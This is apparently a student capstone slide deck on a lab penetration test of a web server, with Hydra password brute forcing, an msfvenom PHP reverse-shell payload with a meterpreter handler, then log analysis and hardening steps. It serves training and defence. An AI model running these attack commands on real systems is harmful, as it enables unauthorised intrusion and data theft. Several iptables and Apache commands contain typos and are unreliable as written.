Slide 1
Capstone Engagement
Assessment, Analysis, and Hardening of a Vulnerable System

Slide 2
Table of Contents
This document contains the following sections:
01
Network Topology
02
Red Team: Security Assessment
03
Blue Team: Log Analysis and Attack Characterization
Hardening: Proposed Alarms and Mitigation Strategies
04

Slide 3
Network Topology
‹#›

Slide 4

Network Topology
Network
Address Range: 192.168.1.0/24
Netmask: 255.255.255.0
Gateway: 192.168.1.1
Machines
IPv4: 192.168.1.1
OS: Windows
Hostname: ML-RefVm-684427
IPv4: 192.168.1.90
OS: Linux
Hostname: Kali
IPv4: 192.168.1.100
OS: Linux
Hostname: ELK
IPv4: 192.168.1.105
OS: Linux
Hostname: Capstone

Slide 5

Red Team
Security Assessment
‹#›

Slide 6
Recon: Describing the Target
Nmap identified the following hosts on the network:
Hostname | IP Address | Role on Network
ML-RefVm-684427 | 192.168.1.1 | Virtual machine host / NATSwitch
Kali | 192.168.1.90 | Penetration test / Vulnerability scan
ELK | 192.168.1.100 | SIEM
Capstone | 192.168.1.105 | Web Server

Slide 7
Vulnerability Assessment
The assessment uncovered the following critical vulnerabilities in the target:
Vulnerability | Description | Impact
Directory Listing Enabled | Following a network scan, we were able to access and conduct reconnaissance at 192.168.1.105, which yielded important information due to a apache server misconfiguration. | Access to the Directory listing allowed us to gain information on the users, useful for password cracking. And also the path to the secret directory, “company_folders/secret_folder”
No password failure lockout | Due to there being no limit to the amount of failed password attempts I was able to brute force Ashton’s password using Hydra. | The For ashtoWebdav’s susceptibility to brute force attempts was the initial vulnerability which allowed us access to restricted subdomains and information
Weak password practices | Ashton’s password was included in the “rockyou.txt” wordlist used for brute forcing passwords, allowing for easy cracking. | Accessing Ashton’s account gave us access to the “secret_folder” which provided the steps to upload files to the Webdav, and Ryan’s password hash.
Poor security practices | It was indicated at the logon point that Ashton could access the “secret_folder” subdirectory. Ryan’s password hash was also left in a note on the web server, allowing for it to be easily cracked with crackstation. | Knowing who had access to the “secret_folder” simplified our brute force attempt. The poor password management allowed us to gain access to Ryan’s account and upload files to the Webdav.
Persistent reverse shell backdoor | The web server was vulnerable to file upload which allowed us to write a script with msfvenom to gain a meterpreter session on the Capstone machine. | Gaining a reverse shell allowed us to exfiltrate sensitive documents, along with execute any other arbitrary code, to unprecedented impact.

Slide 8
Exploitation: Directory Listing Enabled
01
02
Tools & Processes
After conducting network discovery with nmap,
“nmap -sV –top-ports 1000 192.168.1.1/24”
we found it possible to access the Capstone machine “192.168.1.105” by navigating to this address in a web browser.
Achievements
The misconfiguration of the apache server allowed for reconnaissance leading to the discovery of potential usernames, to later be used in a brute force attack.

Slide 9



Exploitation: Directory Listing Enabled
01
02
03

Slide 10
Exploitation: No password failure lockout and Weak password / Security practices
01
02
Tools & Processes
During information gathering, we learnt from “/meet_our_team/ashton.txt” about the existence of “/company_folders/secret_folder”. Accessing this folder required authentication, however informed us of the username via a text prompt “For ashtons eyes only”.
Utilising Hydra’s brute force dictionary attack with the “rockyou.txt” we were able to crack Ashton’s password with the following command:
“Hydra -l ashton -P /usr/share/wordlists/rockyou.txt -s 80 -f -vV 192.168.1.105 http-get /company_folders/secret_folder”
Gaining access to this directory provided instructions on how to connect to the webdav, along with Ryan’s password hash which we were able to crack using the online tool “crackstation.net”
Achievements
A combination of all of these vulnerabilities allowed for us to conduct successful information gathering,
Brute force access to a restricted folder and crack the hash for a users password.
These steps provided us with access to the webdav, providing a platform to upload a malicious payload.

Slide 11



Exploitation: No password failure lockout and Weak password / Security practices
01
02
03
04
05

Slide 12




Exploitation: No password failure lockout and Weak password / Security practices
06
07
08
09

Slide 13
Exploitation: Persistent reverse shell backdoor
01
02
Tools & Processes
Following successful connection to the webdav, msfvenom was used to construct a reverse shell payload.
“msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.1.90 LPORT=6666 -f raw > reverse_shell.php”
Then using msfconsole we configured a reverse tcp listener in order to gain a meterpreter session on the capstone machine with the following commands:
“msfconsole”
“use exploit/multi/handler”
“set payload php/meterpreter/reverse_tcp”
“set lport 6666”
“set lhost 192.168.1.90”
“run”
Now by copying the “reverse_shell.php” file to webdav, and executing it, we establish a successful reverse tcp connection
Achievements
In this case the reverse shell connection allowed for the successful exfiltration of sensitive data, and the persistent threat of a back door into the capstone machine, However the successful launching of a meterpreter session has the potential to cause unprecedented damage.

Slide 14


Exploitation: Persistent reverse shell backdoor
01
02
03
04

Slide 15




Exploitation: Persistent reverse shell backdoor
05
“msfconsole”
07
06

Slide 16

Blue Team
Log Analysis and Attack Characterization
‹#›

Slide 17

Analysis: Identifying the Port Scan
The Initial scan occurred at 11:30:01, 22-01-13.
1004 packets were sent in total, all originating from 192.168.1.90
The fact that all of these requests were made at the exact same time, to different ports, is indicative of this being a port scan.

Slide 18


Analysis: Finding the Request for the Hidden Directory
Between 11:45:29 and 11:46:18, 22-01-13, 3,638 GET requests were made to “company_folder/secret_folder” and its subdirectories.
The “company_folder/secret_folder” was requested 3,636 times. 3,633 of these requests were automated with hydra. The “company_folder/secret_folder/connect_to_crop_sever”, which contained details on how to connect to the WebDAV, was requested a further 2 times. All traffic came from “192.168.1.90”

Slide 19

Analysis: Uncovering the Brute Force Attack
We can determine that there were 3633 requests made by Hydra in the brute force attempt, by filtering for the user agent: “Mozilla/4.0 (Hydra)”
Cross referencing this with the amount of 401 errors we can determine that it took 3628 attempts before successfully gaining access to the “secret_folder” directory

Slide 20
Analysis: Finding the WebDAV Connection
790,077 requests were made to the WebDAV directory, 789,987 of these can be attributed to brute force attempts. A further 50 are successful connections, 39 were accessing the payload “reverse_shell.php” and 1 was accessing the “password.dav”

Slide 21
Blue Team
Proposed Alarms and Mitigation Strategies
‹#›

Slide 22
Mitigation: Blocking the Port Scan
We can set an alarm to detect port scans, and send an email to SOC using the following criteria:
source_ip=”NOT 192.168.1.105”
destination_ip=”192.168.1.105”
destination_port=”NOT (“443” OR “80”)”
With a threshold of > 3 events within a second
Configuring the Linux iptables response to tcp flags will prevent an attacker from successfully enumerating our network. By dropping packets instead of sending a response, the ports will seem closed to a port scanner.
This can be done with the following commands:
IPTABLES -A INPUT -p tcp -tcp-flags SYN,ACK SYN,ACK -m sr=tate -state NEW -j DROP
IPTABLES -A INPUT -p tcp -tcp-flags ALL NONE -j DROP
IPTABLES -A INPUT -p tcp -tcp-flags SYN,FIN SYN,FIN -j DROP
IPTABLES -A INPUT -p tcp -tcp-flags SYN,RST SYN,RST -j DROP
IPTABLES -A INPUT -p tcp -tcp-flags ALL SYN,RST, ACL,FIN,URG -j DROP
IPTABLES -A INPUT -p tcp -tcp-flags FIN,RST FIN,RST -j DROP
IPTABLES -A INPUT -p tcp -tcp-flags ACK,FIN FIN -j DROP
IPTABLES -A INPUT -p tcp -tcp-flags ACK,PSH PSH -j DROP
IPTABLES -A INPUT -p tcp -tcp-flags ACK, URG URG -j DROP
We can also disallow any traffic to and from any unnecessary ports with the following command:
IPTABLES -A INPUT -p tcp -m tcp -m multiport ! -dports 80,443 -j DROP

Slide 23
Mitigation: Finding the Request for the Hidden Directory
We can set an alarm to detect unauthorized access to “secret_folder”, and send an email to SOC using the following criteria:
source_ip= “NOT (“192.168.1.105” OR “192.168.1.1”)”
url.full= “http://192.168.1.105/company_folders/secret_folder”
With a threshold of > 0 events within a minute.
Best practise would be to change the apache servers configuration to disable directory listing.
This can be done with the following commands:
“sudo sed -i ‘s/Options Indexes FollowSymLinks/Options FollowSymLinks/g’ /etc/apache2/apache2.conf”
“sudo service apache2 reload”
Further configuration of the “apache.conf” file would prevent undefined ip addresses from accessing the server. We can do this easily using the following commands:
“sudo sed -i “/# access here, or in any related virtual host/a<Directory \/var\/www\/company_folders\/secret_folder\/>\n\tOrder deny,allow\n\tdeny from all\n\tAllow from 192.168.1.1\n\tAllow from 192.168.1.105\n<\/Directoy>” /etc/apache2/apache.conf”
“sudo service apache2 reload”

Slide 24
Mitigation: Preventing Brute Force Attacks
We can set an alarm to detect brute force attacks via hydra, and send an email to SOC using the following criteria:
user_agent.original=”Mozilla/4.0 (hydra)”
Because this user agent is exclusive to hydra we can set a threshold of >0 within a minute and be certain that it is a brute force attack.
In order to detect brute force attacks utilizing a platform other than hydra I’d suggest a more general alert also to be triggered by:
response_status_code=”401”
With a threshold of >10 “401” status codes to a single address within a minute.
The success of this brute force attempt was the result of multiple system vulnerabilities, including ashton being named as the user with access to the “secret_folder”, his password being included in the “rockyou.txt” file and no mitigation against automated brute forcing programs such as hydra.
My advice is the implementation of a stronger password policy such as the use of a more complex “pass-phrase”. In conjunction with this I would also recommend the use of Multi-factor authentication to prevent automated attacks.
Also, changes need to be made to the web server to omit details such as Ryan’s password hash and instructions for logon.
The final change we can make to prevent the use of Hydra specifically is to completely block traffic from
“user_agent.original=Mozilla/4.0 (hydra)”.

Slide 25
Mitigation: Detecting the WebDAV Connection
We can set an alarm to detect unauthorized access to “WebDAV”, and send an email to SOC using the following criteria:
source_ip= “NOT (“192.168.1.105” OR “192.168.1.1”)”
url.full= “http://192.168.1.105/webdav”
Due to the limited access that is required for the webdav we can set a threshold of >0 within a minute for our alert.
Again, configuration of the “apache.conf” file would prevent undefined ip addresses from accessing the server. We can do this easily using the following commands:
“sudo sed -i “/# access here, or in any related virtual host/a<Directory \/var\/www\/webdav\/>\n\tOrder deny,allow\n\tdeny from all\n\tAllow from 192.168.1.1\n\tAllow from 192.168.1.105\n<\/Directoy>” /etc/apache2/apache.conf”
“sudo service apache2 reload”
It is also very simple to make amendments to this file depending on the changing scope of access required, by adding or removing IP addresses from the rule.
“sudo sed -i “/192.168.1.105/a\\\t(INSERT NEW IP HERE)” /etc/apache2/apache.conf”

Slide 26
Mitigation: Identifying Reverse Shell Uploads
We can set an alarm to detect unauthorized uploads to “WebDAV”, and send an email to SOC using the following criteria:
source_ip= “NOT (“192.168.1.105” OR “192.168.1.1”)”
url.full= “http://192.168.1.105/webdav”
http.request.method=”PUT”
Once again due to the limited authorized access to “WebDAV” we can set a threshold of >0 PUT requests from unspecified IP addresses within a minute for our alert.
Again, configuration of the “apache.conf” file would prevent undefined ip addresses from uploading to the server, by blocking PUT requests from undefined sources. We can do this easily using the following commands:
“sudo sed -i “/# access here, or in any related virtual host/a<Directory \/var\/www\/webdav\/>\n\tOrder deny,allow\n\tdeny from all\n\tAllow from 192.168.1.1\n\tAllow from 192.168.1.105\n\t<Limit PUT DELETE>\n\tOrder deny,allow\n\tDeny from all\n\tAllow from 192.168.1.1\n\tAllow from 192.168.1.105\n\t<\/Limit>\n<\/Directoy>” /etc/apache2/apache.conf”
“sudo service apache2 reload”
Or in the case of having already run the command from the previous slide:
“sudo sed -i “/192.168.1.105/a\\\t<Limit PUT DELETE>\n\tOrder deny,allow\n\tDeny from all\n\tAllow from 192.168.1.1\n\tAllow from 192.168.1.105\n\t<\/Limit>” /etc/apache2/apache.conf”
“sudo service apache2 reload”

